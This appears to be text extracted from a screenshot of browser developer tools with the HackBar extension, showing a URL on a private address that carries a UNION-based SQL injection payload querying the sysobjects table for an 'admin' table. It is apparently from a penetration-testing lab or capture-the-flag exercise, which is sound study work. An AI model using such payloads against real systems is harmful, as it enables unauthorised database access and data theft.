 id title content
1 1977058079
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://172.16.90.125:81/index.aspx
?id=-1 union select null,1,(select id from sysobjects where name = 'admin' )  --